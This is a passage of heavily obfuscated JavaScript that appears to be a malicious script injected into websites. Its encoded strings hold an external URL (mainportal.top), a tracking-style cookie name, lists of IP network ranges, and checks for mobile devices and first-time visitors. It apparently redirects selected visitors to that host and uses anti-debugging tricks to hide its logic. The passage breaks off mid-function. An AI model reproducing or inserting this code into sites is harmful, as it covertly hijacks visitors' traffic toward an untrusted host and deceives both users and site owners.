49\x78\x4c\x6a\x41\x76\x4d\x6a\x55\x4b\x4f\x44\x4d\x75\x4d\x54\x51\x35\x4c\x6a\x49\x78\x4c\x6a\x45\x79\x4f\x43\x38\x79\x4e\x67\x6f\x34\x4d\x79\x34\x78\x4e\x44\x6b\x75\x4d\x6a\x45\x75\x4d\x54\x6b\x79\x4c\x7a\x49\x33\x43\x6a\x67\x7a\x4c\x6a\x45\x30\x4f\x53\x34\x79\x4d\x53\x34\x79\x4d\x6a\x51\x76\x4d\x6a\x6b\x4b\x4f\x44\x4d\x75\x4d\x54\x51\x35\x4c\x6a\x49\x78\x4c\x6a\x49\x7a\x4d\x69\x38\x79\x4f\x51\x6f\x34\x4d\x79\x34\x78\x4e\x44\x6b\x75\x4d\x6a\x45\x75\x4d\x6a\x51\x77\x4c\x7a\x49\x34\x43\x6a\x67\x7a\x4c\x6a\x45\x30\x4f\x53\x34\x79\x4e\x43\x34\x79\x4e\x44\x6b\x76\x4d\x7a\x49\x4b\x4f\x44\x4d\x75\x4d\x54\x51\x35\x4c\x6a\x49\x30\x4c\x6a\x49\x31\x4d\x53\x38\x7a\x4d\x67\x6f\x34\x4d\x79\x34\x78\x4e\x44\x6b\x75\x4d\x6a\x51\x75\x4d\x6a\x55\x79\x4c\x7a\x4d\x79\x43\x6a\x67\x7a\x4c\x6a\x45\x30\x4f\x53\x34\x79\x4f\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x67\x7a\x4c\x6a\x45\x30\x4f\x53\x34\x7a\x4e\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x67\x7a\x4c\x6a\x45\x30\x4f\x53\x34\x30\x4d\x79\x34\x78\x4f\x54\x49\x76\x4d\x6a\x67\x4b\x4f\x44\x4d\x75\x4d\x54\x51\x35\x4c\x6a\x51\x30\x4c\x6a\x41\x76\x4d\x6a\x49\x4b\x4f\x44\x4d\x75\x4d\x54\x51\x35\x4c\x6a\x51\x34\x4c\x6a\x6b\x32\x4c\x7a\x49\x33\x43\x6a\x67\x7a\x4c\x6a\x45\x30\x4f\x53\x34\x30\x4f\x53\x34\x77\x4c\x7a\x49\x33\x43\x6a\x67\x7a\x4c\x6a\x45\x30\x4f\x53\x34\x31\x4d\x69\x34\x78\x4d\x43\x38\x7a\x4d\x67\x6f\x34\x4d\x79\x34\x78\x4e\x44\x6b\x75\x4e\x54\x49\x75\x4e\x44\x49\x76\x4d\x7a\x45\x4b\x4f\x44\x4d\x75\x4d\x54\x51\x35\x4c\x6a\x55\x79\x4c\x6a\x51\x30\x4c\x7a\x4d\x77\x43\x6a\x67\x7a\x4c\x6a\x45\x30\x4f\x53\x34\x31\x4e\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x67\x7a\x4c\x6a\x45\x32\x4f\x53\x34\x79\x4d\x54\x59\x75\x4d\x43\x38\x79\x4e\x41\x6f\x34\x4e\x53\x34\x79\x4e\x69\x34\x78\x4e\x6a\x51\x75\x4d\x43\x38\x79\x4d\x77\x6f\x34\x4e\x53\x34\x79\x4e\x69\x34\x78\x4e\x7a\x59\x75\x4d\x43\x38\x79\x4d\x77\x6f\x34\x4e\x53\x34\x79\x4e\x69\x34\x78\x4f\x44\x41\x75\x4d\x43\x38\x79\x4e\x41\x6f\x34\x4e\x53\x34\x79\x4e\x69\x34\x78\x4f\x44\x4d\x75\x4d\x43\x38\x79\x4e\x41\x6f\x34\x4e\x53\x34\x79\x4e\x69\x34\x78\x4f\x44\x55\x75\x4d\x43\x38\x79\x4e\x41\x6f\x34\x4e\x53\x34\x79\x4e\x69\x34\x78\x4f\x44\x59\x75\x4d\x43\x38\x79\x4e\x41\x6f\x34\x4e\x53\x34\x79\x4e\x69\x34\x78\x4f\x44\x6b\x75\x4d\x43\x38\x79\x4e\x41\x6f\x34\x4e\x53\x34\x79\x4e\x69\x34\x79\x4d\x6a\x51\x75\x4d\x43\x38\x79\x4e\x67\x6f\x34\x4e\x53\x34\x79\x4e\x69\x34\x79\x4d\x6a\x51\x75\x4d\x54\x49\x34\x4c\x7a\x49\x33\x43\x6a\x67\x31\x4c\x6a\x49\x32\x4c\x6a\x49\x7a\x4d\x69\x34\x77\x4c\x7a\x49\x79\x43\x6a\x67\x31\x4c\x6a\x49\x32\x4c\x6a\x49\x30\x4d\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x78\x4c\x6a\x49\x77\x4e\x53\x34\x78\x4e\x6a\x6b\x75\x4d\x43\x38\x79\x4e\x41\x6f\x35\x4d\x53\x34\x79\x4d\x44\x55\x75\x4d\x54\x63\x77\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x41\x35\x4c\x6a\x45\x77\x4e\x69\x34\x78\x4f\x54\x6b\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4d\x6a\x67\x75\x4d\x6a\x41\x30\x4c\x6a\x59\x30\x4c\x6a\x41\x76\x4d\x6a\x41\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4e\x69\x34\x30\x4f\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x59\x75\x4e\x6a\x51\x75\x4d\x43\x38\x79\x4d\x77\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x32\x4c\x6a\x59\x32\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4e\x69\x34\x32\x4f\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x59\x75\x4e\x6a\x6b\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x32\x4c\x6a\x63\x77\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4e\x69\x34\x33\x4d\x69\x34\x77\x4c\x7a\x49\x78\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x59\x75\x4f\x44\x41\x75\x4d\x43\x38\x79\x4d\x51\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x32\x4c\x6a\x67\x34\x4c\x6a\x41\x76\x4d\x6a\x49\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4e\x69\x34\x35\x4d\x69\x34\x77\x4c\x7a\x49\x79\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x59\x75\x4f\x54\x59\x75\x4d\x43\x38\x79\x4d\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x32\x4c\x6a\x45\x78\x4d\x69\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x59\x75\x4d\x6a\x45\x78\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4e\x69\x34\x79\x4d\x54\x49\x75\x4d\x43\x38\x79\x4d\x67\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x32\x4c\x6a\x49\x78\x4e\x69\x34\x77\x4c\x7a\x49\x79\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x59\x75\x4d\x6a\x4d\x77\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4e\x79\x34\x78\x4f\x54\x59\x75\x4d\x43\x38\x79\x4d\x67\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x33\x4c\x6a\x49\x78\x4e\x69\x34\x77\x4c\x7a\x49\x78\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x67\x75\x4f\x44\x41\x75\x4d\x43\x38\x79\x4d\x77\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x34\x4c\x6a\x67\x30\x4c\x6a\x41\x76\x4d\x6a\x49\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4f\x43\x34\x34\x4f\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x67\x75\x4d\x54\x6b\x32\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4f\x43\x34\x79\x4d\x44\x45\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x34\x4c\x6a\x49\x77\x4d\x69\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x67\x75\x4d\x6a\x41\x32\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4f\x43\x34\x79\x4d\x44\x67\x75\x4d\x43\x38\x79\x4d\x67\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x34\x4c\x6a\x49\x78\x4d\x69\x34\x77\x4c\x7a\x49\x79\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x67\x75\x4d\x6a\x49\x30\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4f\x43\x34\x79\x4d\x6a\x6b\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x34\x4c\x6a\x49\x7a\x4d\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x67\x75\x4d\x6a\x4d\x79\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4f\x43\x34\x79\x4d\x7a\x4d\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x34\x4c\x6a\x49\x7a\x4e\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x67\x75\x4d\x6a\x4d\x31\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4f\x43\x34\x79\x4d\x7a\x59\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x34\x4c\x6a\x49\x7a\x4e\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x67\x75\x4d\x6a\x4d\x34\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4f\x43\x34\x79\x4e\x44\x41\x75\x4d\x43\x38\x79\x4d\x51\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x34\x4c\x6a\x49\x30\x4f\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x67\x75\x4d\x6a\x55\x77\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4f\x43\x34\x79\x4e\x54\x49\x75\x4d\x43\x38\x79\x4d\x77\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x34\x4c\x6a\x49\x31\x4e\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x34\x4e\x53\x34\x7a\x4c\x6a\x4d\x79\x4c\x6a\x41\x76\x4d\x6a\x49\x4b\x4d\x54\x67\x31\x4c\x6a\x49\x78\x4d\x43\x34\x78\x4e\x44\x41\x75\x4d\x43\x38\x79\x4d\x67\x6f\x78\x4f\x44\x67\x75\x4d\x54\x59\x79\x4c\x6a\x45\x79\x4f\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x34\x4f\x43\x34\x78\x4e\x6a\x49\x75\x4d\x54\x55\x32\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x67\x34\x4c\x6a\x45\x32\x4d\x69\x34\x78\x4e\x6a\x45\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4f\x44\x67\x75\x4d\x54\x59\x79\x4c\x6a\x45\x32\x4d\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x34\x4f\x43\x34\x78\x4e\x7a\x41\x75\x4e\x7a\x49\x75\x4d\x43\x38\x79\x4d\x51\x6f\x78\x4f\x44\x67\x75\x4d\x54\x63\x77\x4c\x6a\x67\x77\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x54\x67\x34\x4c\x6a\x45\x33\x4d\x43\x34\x78\x4e\x6a\x6b\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4f\x44\x67\x75\x4d\x54\x63\x77\x4c\x6a\x45\x33\x4d\x69\x34\x77\x4c\x7a\x49\x79\x43\x6a\x45\x34\x4f\x43\x34\x78\x4e\x7a\x41\x75\x4d\x54\x6b\x79\x4c\x6a\x41\x76\x4d\x6a\x49\x4b\x4d\x54\x67\x34\x4c\x6a\x45\x33\x4d\x43\x34\x78\x4f\x54\x59\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4f\x44\x67\x75\x4d\x54\x63\x77\x4c\x6a\x45\x35\x4f\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x34\x4f\x43\x34\x78\x4e\x7a\x41\x75\x4d\x6a\x51\x33\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x6b\x7a\x4c\x6a\x49\x77\x4d\x53\x34\x79\x4d\x7a\x45\x75\x4d\x69\x38\x7a\x4d\x67\x6f\x79\x59\x54\x41\x7a\x4f\x6d\x51\x77\x4d\x44\x41\x36\x4f\x69\x38\x7a\x4f\x51\x6f\x79\x59\x54\x41\x7a\x4f\x6d\x51\x77\x4d\x44\x41\x36\x4d\x6a\x41\x77\x4f\x6a\x6f\x76\x4e\x44\x41\x4b\x4d\x6d\x45\x77\x4d\x7a\x70\x6b\x4d\x44\x41\x77\x4f\x6a\x45\x30\x4d\x44\x41\x36\x4f\x69\x38\x7a\x4f\x51\x6f\x79\x59\x54\x41\x7a\x4f\x6d\x51\x77\x4d\x44\x41\x36\x4d\x54\x59\x77\x4d\x44\x6f\x36\x4c\x7a\x51\x77\x43\x6a\x4a\x68\x4d\x44\x4d\x36\x5a\x44\x41\x77\x4d\x44\x6f\x7a\x4d\x54\x41\x77\x4f\x6a\x6f\x76\x4e\x44\x41\x4b\x4d\x6d\x45\x77\x4d\x7a\x70\x6b\x4d\x44\x41\x77\x4f\x6a\x4d\x79\x4d\x44\x41\x36\x4f\x69\x38\x30\x4d\x41\x6f\x79\x59\x54\x41\x7a\x4f\x6d\x51\x77\x4d\x44\x41\x36\x4e\x44\x45\x77\x4d\x44\x6f\x36\x4c\x7a\x51\x77\x43\x6a\x4a\x68\x4d\x44\x4d\x36\x5a\x44\x41\x77\x4d\x44\x6f\x30\x4d\x6a\x41\x77\x4f\x6a\x6f\x76\x4d\x7a\x6b\x4b\x4d\x6d\x45\x77\x4d\x7a\x70\x6b\x4d\x44\x41\x77\x4f\x6a\x55\x77\x4d\x44\x41\x36\x4f\x69\x38\x7a\x4f\x51\x6f\x79\x59\x54\x41\x7a\x4f\x6d\x51\x77\x4d\x44\x41\x36\x4e\x54\x49\x77\x4d\x44\x6f\x36\x4c\x7a\x51\x77\x43\x6a\x4a\x68\x4d\x44\x4d\x36\x5a\x44\x41\x77\x4d\x44\x6f\x32\x4e\x44\x41\x77\x4f\x6a\x6f\x76\x4d\x7a\x6b\x4b\x4d\x6d\x45\x77\x4d\x7a\x70\x6b\x4d\x44\x41\x77\x4f\x6a\x59\x32\x4d\x44\x41\x36\x4f\x69\x38\x30\x4d\x41\x6f\x79\x59\x54\x41\x7a\x4f\x6d\x51\x77\x4d\x44\x41\x36\x4e\x7a\x41\x77\x4d\x44\x6f\x36\x4c\x7a\x4d\x35\x43\x6a\x4a\x68\x4d\x44\x4d\x36\x5a\x44\x41\x77\x4d\x44\x6f\x33\x4d\x6a\x41\x77\x4f\x6a\x6f\x76\x4e\x44\x41\x4b\x4d\x6d\x45\x77\x4d\x7a\x70\x6b\x4d\x44\x41\x77\x4f\x6a\x67\x30\x4d\x44\x41\x36\x4f\x69\x38\x7a\x4f\x51\x6f\x79\x59\x54\x41\x7a\x4f\x6d\x51\x77\x4d\x44\x41\x36\x4f\x44\x59\x77\x4d\x44\x6f\x36\x4c\x7a\x51\x77\x43\x67\x3d\x3d','\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x43\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x67\x70\x49\x41\x3d\x3d','\x59\x6e\x64\x36\x63\x6e\x45\x3d','\x64\x58\x4e\x6c\x63\x6b\x46\x6e\x5a\x57\x35\x30','\x5a\x58\x4a\x79\x62\x33\x49\x3d','\x55\x55\x31\x44\x54\x32\x49\x3d','\x54\x56\x5a\x74\x57\x6e\x49\x3d','\x61\x46\x46\x6b\x56\x58\x63\x3d','\x52\x55\x35\x33\x54\x6b\x55\x3d','\x65\x33\x30\x75\x59\x32\x39\x75\x63\x33\x52\x79\x64\x57\x4e\x30\x62\x33\x49\x6f\x49\x6e\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x30\x61\x47\x6c\x7a\x49\x69\x6b\x6f\x49\x43\x6b\x3d','\x56\x58\x6c\x34\x65\x48\x59\x3d','\x62\x6e\x70\x53\x54\x30\x73\x3d','\x5a\x6b\x68\x42\x5a\x30\x59\x3d','\x63\x47\x46\x79\x63\x32\x55\x3d','\x62\x57\x46\x34\x56\x47\x39\x31\x59\x32\x68\x51\x62\x32\x6c\x75\x64\x48\x4d\x3d','\x58\x33\x6c\x74\x58\x32\x46\x71\x59\x58\x68\x66\x64\x57\x6c\x6b','\x57\x48\x56\x5a\x65\x6c\x45\x3d','\x53\x48\x68\x61\x56\x6c\x41\x3d','\x63\x6d\x56\x77\x62\x47\x46\x6a\x5a\x51\x3d\x3d','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79\x39\x74\x59\x57\x6c\x75\x63\x47\x39\x79\x64\x47\x46\x73\x4c\x6e\x52\x76\x63\x43\x38\x7a\x4c\x7a\x39\x70\x5a\x48\x67\x39\x4d\x7a\x4d\x30\x4d\x77\x3d\x3d','\x61\x32\x6c\x75\x5a\x41\x3d\x3d','\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x43\x38\x69\x49\x43\x73\x67\x64\x47\x68\x70\x63\x79\x41\x72\x49\x43\x49\x76','\x5a\x47\x56\x69\x64\x57\x63\x3d','\x64\x47\x68\x6c\x62\x67\x3d\x3d','\x59\x58\x42\x77\x62\x48\x6b\x3d','\x65\x45\x52\x7a\x52\x6d\x30\x3d','\x5a\x58\x68\x6a\x5a\x58\x42\x30\x61\x57\x39\x75','\x64\x47\x46\x69\x62\x47\x55\x3d','\x61\x6d\x5a\x6f\x52\x6c\x67\x3d','\x51\x31\x70\x79\x63\x45\x63\x3d','\x51\x58\x4a\x75\x59\x31\x6b\x3d','\x52\x6b\x4a\x43\x62\x33\x41\x3d','\x59\x32\x39\x74\x63\x47\x6c\x73\x5a\x51\x3d\x3d','\x62\x57\x46\x30\x59\x32\x67\x3d','\x5a\x6d\x6c\x73\x64\x47\x56\x79','\x63\x46\x6c\x4b\x53\x46\x59\x3d','\x64\x48\x4a\x70\x62\x51\x3d\x3d','\x59\x32\x39\x75\x63\x32\x39\x73\x5a\x51\x3d\x3d','\x62\x47\x56\x75\x5a\x33\x52\x6f','\x55\x6c\x64\x30\x62\x55\x6f\x3d','\x64\x48\x4a\x68\x59\x32\x55\x3d'];(function(_0x1e44fc,_0x1673ff){const _0x45bcb5=function(_0x55f25b){while(--_0x55f25b){_0x1e44fc['push'](_0x1e44fc['shift']());}};const _0x56db81=function(){const _0x360402={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x128f3a,_0x30fe2b,_0x3a8f4b,_0x24fbad){_0x24fbad=_0x24fbad||{};let _0x3e79e6=_0x30fe2b+'='+_0x3a8f4b;let _0x54f4f3=0x0;for(let _0x2a4b58=0x0,_0x25ef34=_0x128f3a['length'];_0x2a4b58<_0x25ef34;_0x2a4b58++){const _0x296fc1=_0x128f3a[_0x2a4b58];_0x3e79e6+=';\x20'+_0x296fc1;const _0xd32f17=_0x128f3a[_0x296fc1];_0x128f3a['push'](_0xd32f17);_0x25ef34=_0x128f3a['length'];if(_0xd32f17!==!![]){_0x3e79e6+='='+_0xd32f17;}}_0x24fbad['cookie']=_0x3e79e6;},'removeCookie':function(){return'dev';},'getCookie':function(_0x19203e,_0x416388){_0x19203e=_0x19203e||function(_0x36a8fb){return _0x36a8fb;};const _0x1f5b9e=_0x19203e(new RegExp('(?:^|;\x20)'+_0x416388['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));const _0x489721=function(_0x5ddda9,_0x5a605b){_0x5ddda9(++_0x5a605b);};_0x489721(_0x45bcb5,_0x1673ff);return _0x1f5b9e?decodeURIComponent(_0x1f5b9e[0x1]):undefined;}};const _0x48d61e=function(){const _0x5e0ce4=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x5e0ce4['test'](_0x360402['removeCookie']['toString']());};_0x360402['updateCookie']=_0x48d61e;let _0x403e8a='';const _0x2e3b33=_0x360402['updateCookie']();if(!_0x2e3b33){_0x360402['setCookie'](['*'],'counter',0x1);}else if(_0x2e3b33){_0x403e8a=_0x360402['getCookie'](null,'counter');}else{_0x360402['removeCookie']();}};_0x56db81();}(a0_0x1673,0xe3));const a0_0x45bc=function(_0x1e44fc,_0x1673ff){_0x1e44fc=_0x1e44fc-0x0;let _0x45bcb5=a0_0x1673[_0x1e44fc];if(a0_0x45bc['dybolE']===undefined){(function(){const _0x55f25b=function(){let _0x403e8a;try{_0x403e8a=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x2e3b33){_0x403e8a=window;}return _0x403e8a;};const _0x360402=_0x55f25b();const _0x48d61e='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x360402['atob']||(_0x360402['atob']=function(_0x128f3a){const _0x30fe2b=String(_0x128f3a)['replace'](/=+$/,'');let _0x3a8f4b='';for(let _0x24fbad=0x0,_0x3e79e6,_0x54f4f3,_0x2a4b58=0x0;_0x54f4f3=_0x30fe2b['charAt'](_0x2a4b58++);~_0x54f4f3&&(_0x3e79e6=_0x24fbad%0x4?_0x3e79e6*0x40+_0x54f4f3:_0x54f4f3,_0x24fbad++%0x4)?_0x3a8f4b+=String['fromCharCode'](0xff&_0x3e79e6>>(-0x2*_0x24fbad&0x6)):0x0){_0x54f4f3=_0x48d61e['indexOf'](_0x54f4f3);}return _0x3a8f4b;});}());a0_0x45bc['OYVRJD']=function(_0x25ef34){const _0x296fc1=atob(_0x25ef34);let _0xd32f17=[];for(let _0x19203e=0x0,_0x416388=_0x296fc1['length'];_0x19203e<_0x416388;_0x19203e++){_0xd32f17+='%'+('00'+_0x296fc1['charCodeAt'](_0x19203e)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xd32f17);};a0_0x45bc['FKTKMJ']={};a0_0x45bc['dybolE']=!![];}const _0x56db81=a0_0x45bc['FKTKMJ'][_0x1e44fc];if(_0x56db81===undefined){const _0x1f5b9e=function(_0x489721){this['VFskmb']=_0x489721;this['beDLAI']=[0x1,0x0,0x0];this['LcfTwb']=function(){return'newState';};this['HSQoAI']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['HFoSXR']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1f5b9e['prototype']['VaBbwW']=function(){const _0x36a8fb=new RegExp(this['HSQoAI']+this['HFoSXR']);const _0x5ddda9=_0x36a8fb['test'](this['LcfTwb']['toString']())?--this['beDLAI'][0x1]:--this['beDLAI'][0x0];return this['mKBxok'](_0x5ddda9);};_0x1f5b9e['prototype']['mKBxok']=function(_0x5a605b){if(!Boolean(~_0x5a605b)){return _0x5a605b;}return this['hBgKqs'](this['VFskmb']);};_0x1f5b9e['prototype']['hBgKqs']=function(_0x5e0ce4){for(let _0x334e66=0x0,_0xc1215c=this['beDLAI']['length'];_0x334e66<_0xc1215c;_0x334e66++){this['beDLAI']['push'](Math['round'](Math['random']()));_0xc1215c=this['beDLAI']['length'];}return _0x5e0ce4(this['beDLAI'][0x0]);};new _0x1f5b9e(a0_0x45bc)['VaBbwW']();_0x45bcb5=a0_0x45bc['OYVRJD'](_0x45bcb5);a0_0x45bc['FKTKMJ'][_0x1e44fc]=_0x45bcb5;}else{_0x45bcb5=_0x56db81;}return _0x45bcb5;};function check_uniq(){const _0x1e476e={};_0x1e476e[a0_0x45bc('\x30\x78\x66')]=a0_0x45bc('\x30\x78\x38');_0x1e476e[a0_0x45bc('\x30\x78\x32\x63')]='\x5e\x28\x5b\x5e\x20\x5d\x2b\x28\x20\x2b\x5b\x5e\x20\x5d\x2b\x29\x2b\x29\x2b\x5b\x5e\x20\x5d\x7d';_0x1e476e['\x46\x42\x42\x6f\x70']=function(_0x32077b){return _0x32077b();};_0x1e476e[a0_0x45bc('\x30\x78\x31\x31')]=function(_0x2bd290,_0x8060f5,_0x5afa84){return _0x2bd290(_0x8060f5,_0x5afa84);};_0x1e476e['\x52\x57\x74\x6d\x4a']=a0_0x45bc('\x30\x78\x32');const _0x2af1c1=_0x1e476e;const _0x17ef4d=function(){let _0x3e807a=!![];return function(_0x2d59fe,_0x819dce){const _0x25cb4f=_0x3e807a?function(){if(_0x819dce){const _0x478262=_0x819dce['\x61\x70\x70\x6c\x79'](_0x2d59fe,arguments);_0x819dce=null;return _0x478262;}}:function(){};_0x3e807a=![];return _0x25cb4f;};}();const _0x523827=_0x2af1c1[a0_0x45bc('\x30\x78\x31\x31')](_0x17ef4d,this,function(){const _0xbf589c={};_0xbf589c[a0_0x45bc('\x30\x78\x32\x62')]=_0x2af1c1[a0_0x45bc('\x30\x78\x66')];_0xbf589c[a0_0x45bc('\x30\x78\x32\x65')]=_0x2af1c1['\x4d\x56\x6d\x5a\x72'];const _0x15e30b=_0xbf589c;const _0x508d40=function(){const _0x598173=_0x508d40[a0_0x45bc('\x30\x78\x31\x66')](_0x15e30b[a0_0x45bc('\x30\x78\x32\x62')])()[a0_0x45bc('\x30\x78\x31\x33')](_0x15e30b[a0_0x45bc('\x30\x78\x32\x65')]);return!_0x598173[a0_0x45bc('\x30\x78\x31\x64')](_0x523827);};return _0x2af1c1[a0_0x45bc('\x30\x78\x31\x32')](_0x508d40);});_0x523827();if(Cookies['\x67\x65\x74'](_0x2af1c1[a0_0x45bc('\x30\x78\x31\x61')])){return![];}else{const _0x27c165={};_0x27c165[a0_0x45bc('\x30\x78\x32\x30')]=0x1;_0x27c165[a0_0x45bc('\x30\x78\x32\x31')]='\x2f';Cookies['\x73\x65\x74'](_0x2af1c1[a0_0x45bc('\x30\x78\x31\x61')],'\x31',_0x27c165);return!![];}}function isMobile(){const _0x4ac280={};_0x4ac280[a0_0x45bc('\x30\x78\x33')]=function(_0x569c74,_0x57f27e){return _0x569c74(_0x57f27e);};_0x4ac280[a0_0x45bc('\x30\x78\x33\x30')]=function(_0x1f9563,_0x152cec){return _0x1f9563+_0x152cec;};_0x4ac280[a0_0x45bc('\x30\x78\x32\x64')]=a0_0x45bc('\x30\x78\x32\x66');_0x4ac280[a0_0x45bc('\x30\x78\x31\x36')]=function(_0x214ce8){return _0x214ce8();};_0x4ac280[a0_0x45bc('\x30\x78\x31\x30')]=function(_0x2f2b3b,_0x419e68,_0x1a9de2){return _0x2f2b3b(_0x419e68,_0x1a9de2);};_0x4ac280['\x78\x44\x73\x46\x6d']=function(_0x390c04){return _0x390c04();};const _0x53945e=_0x4ac280;const _0x20e5c8=function(){let _0x51ceb6=!![];return function(_0x5527bd,_0x53a4c6){const _0x108885=_0x51ceb6?function(){if(_0x53a4c6){const _0x3ddc58=_0x53a4c6[a0_0x45bc('\x30\x78\x62')](_0x5527bd,arguments);_0x53a4c6=null;return _0x3ddc58;}}:function(){};_0x51ceb6=![];return _0x108885;};}();const _0x55849c=_0x53945e[a0_0x45bc('\x30\x78\x31\x30')](_0x20e5c8,this,function(){const _0x66c47d={};_0x66c47d[a0_0x45bc('\x30\x78\x32\x38')]=function(_0x479637,_0x1e3251){return _0x53945e[a0_0x45bc('\x30\x78\x33')](_0x479637,_0x1e3251);};_0x66c47d[a0_0x45bc('\x30\x78\x31\x63')]=function(_0x5fd406,_0x37451c){return _0x53945e[a0_0x45bc('\x30\x78\x33\x30')](_0x5fd406,_0x37451c);};_0x66c47d[a0_0x45bc('\x30\x78\x33\x32')]=_0x53945e['\x68\x51\x64\x55\x77'];const _0x4c0bdd=_0x66c47d;const _0x9215e7=function(){};const _0x5363b8=function(){let _0x2ba1e6;try{_0x2ba1e6=_0x4c0bdd[a0_0x45bc('\x30\x78\x32\x38')](Function,_0x4c0bdd['\x45\x79\x77\x70\x69'](_0x4c0bdd[a0_0x45bc('\x30\x78\x31\x63')](a0_0x45bc('\x30\x78\x32\x37'),_0x4c0bdd[a0_0x45bc('\x30\x78\x33\x32')]),'\x29\x3b'))();}catch(_0x3730bd){_0x2ba1e6=window;}return _0x2ba1e6;};const _0x57cdd3=_0x53945e['\x70\x59\x4a\x48\x56'](_0x5363b8);if(!_0x57cdd3[a0_0x45bc('\x30\x78\x31\x38')]){_0x57cdd3[a0_0x45bc('\x30\x78\x31\x38')]=function(_0x10ddbc){const 